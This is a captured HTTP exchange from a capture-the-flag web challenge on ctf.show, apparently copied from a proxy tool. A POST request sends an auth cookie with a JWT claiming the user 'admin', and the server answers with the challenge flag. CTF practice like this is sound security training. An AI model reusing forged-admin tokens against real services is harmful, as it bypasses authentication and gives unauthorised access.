 POST / HTTP/1.1
Host: 7c158edc-110a-43fa-a0d7-46407658d3ce.challenge.ctf.show
Cookie: b-user-id=dd69eb74-0c80-361a-dbec-d2dc03af949c; auth=
eyJhbGciOiJSUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjoiYWRtaW4iLCJp
YXQiOjE3MjU3MTk1MTV9.LSxdRPb8CZPh--Wf1p_zc1D7NpAkfqq6lmyr1kVf
lFehzt1IIl2GqmtfxqXBAn1omEuUA9YhvLlaBi3VbbVxqeZoTtPRyhkVGEnu4
63uSxNvTnFgX9jhf8IBcRBDaOQDVHnx-VPRdTjujkbyjNNemDJKxgkAzIFByM
Cache-Control: max-age=0
Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Google
Chrome";v="128"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Priority: u=0, i
Connection: close
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Sat, 07 Sep 2024 14:44:26 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 X-Powered-By: Express
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connectio
n
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-
Modified-Since,Cache-Control,Content-Type,Authorization,x-aut
h-token,Cookies,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 45
13
14 ctfshow{6334a00d-60d4-4aee-9c28-cb163f5ca98f}